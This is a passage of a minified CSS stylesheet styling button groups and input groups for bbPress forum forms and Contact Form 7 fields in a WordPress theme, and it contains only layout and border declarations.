.bbp-submit-wrapper .btn-group-vertical>input.button+button#bbp_reply_submit,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>input.button+button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-vertical>.btn+input.button,.bbpress .bbp-search-form form .btn-group-vertical>.btn-group+input.button,.bbpress .bbp-search-form form .btn-group-vertical>input.button+.btn,.bbpress .bbp-search-form form .btn-group-vertical>input.button+.btn-group,.bbpress .bbp-search-form form .btn-group-vertical>input.button+input.button,.bbpress .bbp-search-form form .wpcf7 .btn-group-vertical>.wpcf7-submit+input.button,.bbpress .bbp-search-form form .wpcf7 .btn-group-vertical>input.button+.wpcf7-submit,.bbpress .bbp-search-form form .wpcf7 .btn-group-vertical>input.button+input[type=file]::-webkit-file-upload-button,.bbpress .bbp-search-form form .wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+input.button,.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.wpcf7-submit+a.subscription-toggle,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.wpcf7-submit+input,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input[type=file]::-webkit-file-upload-button+input,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.wpcf7-submit+button#bbp_reply_submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.wpcf7-submit+button#bbp_topic_submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.wpcf7 .bbpress .bbp-search-form form .btn-group-vertical>.wpcf7-submit+input.button,.wpcf7 .bbpress .bbp-search-form form .btn-group-vertical>input.button+.wpcf7-submit,.wpcf7 .bbpress .bbp-search-form form .btn-group-vertical>input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress .bbp-search-form form .btn-group-vertical>input[type=file]::-webkit-file-upload-button+input.button,.wpcf7 .btn-group-vertical>.btn+.wpcf7-submit,.wpcf7 .btn-group-vertical>.btn+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group-vertical>.btn-group+.wpcf7-submit,.wpcf7 .btn-group-vertical>.btn-group+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group-vertical>.wpcf7-submit+.btn,.wpcf7 .btn-group-vertical>.wpcf7-submit+.btn-group,.wpcf7 .btn-group-vertical>.wpcf7-submit+.wpcf7-submit,.wpcf7 .btn-group-vertical>.wpcf7-submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+.btn,.wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+.btn-group,.wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button{margin-top:-1px;margin-left:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle:not(:first-child):not(:last-child),.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit:not(:first-child):not(:last-child),.bbpress .bbp-search-form form .btn-group-vertical>input.button:not(:first-child):not(:last-child),.btn-group-vertical>.btn:not(:first-child):not(:last-child),.wpcf7 .btn-group-vertical>.wpcf7-submit:not(:first-child):not(:last-child),.wpcf7 .btn-group-vertical>input[type=file]:not(:first-child):not(:last-child)::-webkit-file-upload-button{border-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle:first-child:not(:last-child),.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input:first-child:not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit:first-child:not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit:first-child:not(:last-child),.bbpress .bbp-search-form form .btn-group-vertical>input.button:first-child:not(:last-child),.btn-group-vertical>.btn:first-child:not(:last-child),.wpcf7 .btn-group-vertical>.wpcf7-submit:first-child:not(:last-child),.wpcf7 .btn-group-vertical>input[type=file]:first-child:not(:last-child)::-webkit-file-upload-button{border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle:last-child:not(:first-child),.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input:last-child:not(:first-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit:last-child:not(:first-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit:last-child:not(:first-child),.bbpress .bbp-search-form form .btn-group-vertical>input.button:last-child:not(:first-child),.btn-group-vertical>.btn:last-child:not(:first-child),.wpcf7 .btn-group-vertical>.wpcf7-submit:last-child:not(:first-child),.wpcf7 .btn-group-vertical>input[type=file]:last-child:not(:first-child)::-webkit-file-upload-button{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>input.button,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.wpcf7 .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.wpcf7-submit,.wpcf7 .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>input[type=file]::-webkit-file-upload-button{border-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.btn-group:first-child:not(:last-child)>a.subscription-toggle:last-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.btn-group:first-child:not(:last-child)>input:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>button#bbp_reply_submit:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>button#bbp_topic_submit:last-child,.bbpress .bbp-search-form form .btn-group-vertical>.btn-group:first-child:not(:last-child)>input.button:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.wpcf7 .btn-group-vertical>.btn-group:first-child:not(:last-child)>.wpcf7-submit:last-child,.wpcf7 .btn-group-vertical>.btn-group:first-child:not(:last-child)>input[type=file]:last-child::-webkit-file-upload-button{border-bottom-right-radius:0;border-bottom-left-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.btn-group:last-child:not(:first-child)>a.subscription-toggle:first-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.btn-group:last-child:not(:first-child)>input:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group:last-child:not(:first-child)>button#bbp_reply_submit:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group:last-child:not(:first-child)>button#bbp_topic_submit:first-child,.bbpress .bbp-search-form form .btn-group-vertical>.btn-group:last-child:not(:first-child)>input.button:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.wpcf7 .btn-group-vertical>.btn-group:last-child:not(:first-child)>.wpcf7-submit:first-child,.wpcf7 .btn-group-vertical>.btn-group:last-child:not(:first-child)>input[type=file]:first-child::-webkit-file-upload-button{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-justified>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-justified>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-justified>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-justified>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-justified>input.button,.btn-group-justified>.btn,.btn-group-justified>.btn-group,.wpcf7 .btn-group-justified>.wpcf7-submit,.wpcf7 .btn-group-justified>input[type=file]::-webkit-file-upload-button{float:none;display:table-cell;width:1%}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-justified>.btn-group a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-justified>.btn-group input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-justified>.btn-group button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-justified>.btn-group button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-justified>.btn-group input.button,.btn-group-justified>.btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,.btn-group-justified>.btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,.btn-group-justified>.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,.btn-group-justified>.btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit,.btn-group-justified>.btn-group .bbpress .bbp-search-form form input.button,.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group .wpcf7 .wpcf7-submit,.btn-group-justified>.btn-group .wpcf7 input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group-justified>.btn-group .wpcf7-submit,.wpcf7 .btn-group-justified>.btn-group input[type=file]::-webkit-file-upload-button{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}.bbpress #bbpress-forums>#subscription-toggle span [data-toggle=buttons]>.btn-group>a.subscription-toggle input[type=checkbox],.bbpress #bbpress-forums>#subscription-toggle span [data-toggle=buttons]>.btn-group>a.subscription-toggle input[type=radio],.bbpress #bbpress-forums>#subscription-toggle span [data-toggle=buttons]>a.subscription-toggle input[type=checkbox],.bbpress #bbpress-forums>#subscription-toggle span [data-toggle=buttons]>a.subscription-toggle input[type=radio],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar [data-toggle=buttons]>.btn-group>input input[type=checkbox],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar [data-toggle=buttons]>.btn-group>input input[type=radio],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar [data-toggle=buttons]>input input[type=checkbox],.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar [data-toggle=buttons]>input input[type=radio],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>.btn-group>button#bbp_reply_submit input[type=checkbox],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>.btn-group>button#bbp_reply_submit input[type=radio],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>.btn-group>button#bbp_topic_submit input[type=checkbox],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>.btn-group>button#bbp_topic_submit input[type=radio],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>button#bbp_reply_submit input[type=checkbox],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>button#bbp_reply_submit input[type=radio],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>button#bbp_topic_submit input[type=checkbox],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper [data-toggle=buttons]>button#bbp_topic_submit input[type=radio],.bbpress .bbp-search-form form [data-toggle=buttons]>.btn-group>input.button input[type=checkbox],.bbpress .bbp-search-form form [data-toggle=buttons]>.btn-group>input.button input[type=radio],.bbpress .bbp-search-form form [data-toggle=buttons]>input.button input[type=checkbox],.bbpress .bbp-search-form form [data-toggle=buttons]>input.button input[type=radio],.wpcf7 [data-toggle=buttons]>.btn-group>.wpcf7-submit input[type=checkbox],.wpcf7 [data-toggle=buttons]>.btn-group>.wpcf7-submit input[type=radio],.wpcf7 [data-toggle=buttons]>.btn-group>input[type=file]::-webkit-file-upload-button input[type=checkbox],.wpcf7 [data-toggle=buttons]>.btn-group>input[type=file]::-webkit-file-upload-button input[type=radio],.wpcf7 [data-toggle=buttons]>.wpcf7-submit input[type=checkbox],.wpcf7 [data-toggle=buttons]>.wpcf7-submit input[type=radio],.wpcf7 [data-toggle=buttons]>input[type=file]::-webkit-file-upload-button input[type=checkbox],.wpcf7 [data-toggle=buttons]>input[type=file]::-webkit-file-upload-button input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.bbpress .bbp-search-form form>div,.input-group{position:relative;display:table;border-collapse:separate}.bbpress .bbp-search-form form>div[class*=col-],.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_topic_status_select,.bbpress .bbp-search-form form .input-group input#bbp_search,.bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.bbpress .bbp-search-form form>div .form-control,.bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form form>div input#bbp_search,.input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.input-group .bbpress .bbp-search-form form input#bbp_search,.input-group .form-control,.input-group .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form form>div .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){position:relative;z-index:1;float:left;width:100%;margin-bottom:0}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group textarea.bbp-the-content:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select:focus,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_tags:focus,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_title:focus,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_stick_topic_select:focus,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_topic_status_select:focus,.bbpress .bbp-search-form form .input-group input#bbp_search:focus,.bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title:focus,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:focus,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:focus,.bbpress .bbp-search-form form>div .form-control:focus,.bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form form>div input#bbp_search:focus,.input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:focus,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:focus,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:focus,.input-group .bbpress .bbp-search-form form input#bbp_search:focus,.input-group .form-control:focus,.input-group .wpcf7 .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form form>div .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){z-index:2}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_topic_status_select,.bbpress .bbp-search-form form .input-group input#bbp_search,.bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.bbpress .bbp-search-form form>div .form-control,.bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form form>div input#bbp_search,.input-group-addon,.input-group-btn,.input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.input-group .bbpress .bbp-search-form form input#bbp_search,.input-group .form-control,.input-group .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form form>div .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){display:table-cell}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content:not(:first-child):not(:last-child),.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group textarea.bbp-the-content:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_tags:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .input-group input#bbp_topic_title:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_stick_topic_select:not(:first-child):not(:last-child),.bbpress #bbpress-forums fieldset.bbp-form .input-group select#bbp_topic_status_select:not(:first-child):not(:last-child),.bbpress .bbp-search-form form .input-group input#bbp_search:not(:first-child):not(:last-child),.bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:not(:first-child):not(:last-child),.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:not(:first-child):not(:last-child),.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title:not(:first-child):not(:last-child),.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:not(:first-child):not(:last-child),.bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:not(:first-child):not(:last-child),.bbpress .bbp-search-form form>div .form-control:not(:first-child):not(:last-child),.bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:not(:first-child):not(:last-child):not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form form>div input#bbp_search:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:not(:first-child):not(:last-child),.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:not(:first-child):not(:last-child),.input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:not(:first-child):not(:last-child),.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:not(:first-child):not(:last-child),.input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:not(:first-child):not(:last-child),.input-group .bbpress .bbp-search-form form input#bbp_search:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child),.input-group .wpcf7 .wpcf7-form-control:not(:first-child):not(:last-child):not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form form>div .wpcf7-form-control:not(:first-child):not(:last-child):not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .input-group .wpcf7-form-control:not(:first-child):not(:last-child):not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.bbpress #bbpress-forums>#subscription-toggle span .input-group-sm>.input-group-btn>a.input-group-addon.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group-sm>textarea.input-group-addon.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .input-group-sm>.input-group-btn>input.input-group-addon,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-sm>.input-group-btn>button.input-group-addon#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .input-group-sm>.input-group-btn>button.input-group-addon#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input.input-group-addon#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>input.input-group-addon#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select.input-group-addon#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .input-group-sm>select.input-group-addon#bbp_topic_status_select,.bbpress .bbp-search-form form .input-group-sm>.input-group-btn>input.input-group-addon.button,.bbpress .bbp-search-form form 